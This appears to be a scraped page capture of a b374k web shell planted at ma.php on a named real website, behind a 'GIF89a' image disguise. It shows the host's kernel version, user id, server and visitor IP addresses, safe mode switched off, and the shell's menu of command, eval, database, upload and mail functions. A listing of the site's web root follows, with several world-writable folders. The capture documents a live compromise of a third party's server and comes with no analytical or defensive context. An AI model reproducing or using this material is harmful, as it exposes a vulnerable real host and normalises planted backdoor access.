 :: b374k m1n1 1.01 ::
www.thinksaas.cn/ma.php
GIF89a
Apache
Linux www.thinksaas.cn 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:35 EDT 2010 i686
uid=515(thinksaascn) gid=515(thinksaascn) groups=515(thinksaascn)
server ip : 122.49.1.203 | your ip : 119.255.49.226
safemode OFF
> / www / web / www.thinksaas.cn / public_html /
b374k
m1n1 1.01
explore shell eval mysql phpinfo netsploit upload mail
thinksaascn $ Go !
view file/folder /www/web/www.thinksaas.cn/public_html/ Go !
name size owner:group perms modified
. LINK thinksaascn : thinksaascn rwxr-xr-x 11-Feb-2012 19:0
.. LINK thinksaascn : thinksaascn rwxr-xr-x 12-Oct-2011 10:1
[ app ] DIR thinksaascn : thinksaascn rwxr-xr-x 17-Jan-2012 11:2
[ cache ] DIR thinksaascn : thinksaascn rwxrwxrwx 09-Feb-2012 13:2
[ data ] DIR thinksaascn : thinksaascn rwxrwxrwx 11-Feb-2012 18:4
[ errpage ] DIR thinksaascn : thinksaascn rwxr-xr-x 07-Feb-2012 20:2
[ install ] DIR thinksaascn : thinksaascn rwxr-xr-x 24-May-2011 12:1
[ plugins ] DIR thinksaascn : thinksaascn rwxrwxrwx 09-Feb-2012 13:2
[ public ] DIR thinksaascn : thinksaascn rwxr-xr-x 06-Dec-2011 23:2
[ theme ] DIR thinksaascn : thinksaascn rwxr-xr-x 01-Nov-2011 22:3
[ thinksaas ] DIR thinksaascn : thinksaascn rwxr-xr-x 01-Dec-2011 22:5
[ uploadfile ] DIR thinksaascn : thinksaascn rwxrwxrwx 09-Feb-2012 13:2